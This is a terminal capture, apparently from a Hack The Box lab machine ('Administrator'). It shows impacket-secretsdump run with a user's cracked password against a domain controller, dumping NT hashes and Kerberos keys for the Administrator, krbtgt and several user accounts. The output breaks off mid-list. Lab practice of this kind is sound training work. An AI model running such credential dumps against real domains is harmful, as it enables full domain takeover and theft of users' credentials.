 03:28 [11/11]
┌──(root㉿kali)-[~/machines/Administator]
└─# impacket-secretsdump 'administrator.htb/ethan:limpbizkit@10.129.52.90' -just-dc
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
krbtgt:aes256-cts-hmac-sha1-96:920ce354811a517c703a217ddca0175411d4a3c0880c359b2fdc1a494fb13648
krbtgt:aes128-cts-hmac-sha1-96:aadb89e07c87bcaf9c540940fab4af94
krbtgt:des-cbc-md5:2c0bc7d0250dbfc7
administrator.htb\olivia:aes256-cts-hmac-sha1-96:713f215fa5cc408ee5ba000e178f9d8ac220d68d294b077cb03aecc5f4c4e4f3
administrator.htb\olivia:aes128-cts-hmac-sha1-96:3d15ec169119d785a0ca2997f5d2aa48
administrator.htb\olivia:des-cbc-md5:bc2a4a7929c198e9
administrator.htb\michael:aes256-cts-hmac-sha1-96:7a206ee05e894781b99a0175a7fe6f7e1242913b2ab72d0a797cc45968451142
administrator.htb\michael:aes128-cts-hmac-sha1-96:b0f3074aa15482dc8b74937febfa9c7e
administrator.htb\michael:des-cbc-md5:2586dc58c47c61f7
administrator.htb\benjamin:aes256-cts-hmac-sha1-96:36cfe045bc49eda752ca34dd62d77285b82b8c8180c3846a09e4cb13468433a9
administrator.htb\benjamin:aes128-cts-hmac-sha1-96:2cca9575bfa7174d8f3527c7e77526e5
administrator.htb\benjamin:des-cbc-md5:49376b671fadf4d6
administrator.htb\emily:aes256-cts-hmac-sha1-96:53063129cd0e59d79b83025fbb4cf89b975a961f996c26cdedc8c6991e92b7c4
administrator.htb\emily:aes128-cts-hmac-sha1-96:fb2a594e5ff3a289fac7a27bbb328218
administrator.htb\emily:des-cbc-md5:804343fb6e0dbc51
administrator.htb\ethan:aes256-cts-hmac-sha1-96:e8577755add681a799a8f9fbcddecc4c3a3296329512bdae2454b6641bd3270f
administrator.htb\ethan:aes128-cts-hmac-sha1-96:e67d5744a884d8b137040d9ec3c6b49f
administrator.htb\ethan:des-cbc-md5:58387aef9d6754fb
administrator.htb\alexander:aes256-cts-hmac-sha1-96:b78d0aa466f36903311913f9caa7ef9cff55a2d9f450325b2fb390fbebdb50b6
administrator.htb\alexander:aes128-cts-hmac-sha1-96:ac291386e48626f32ecfb87871cdeade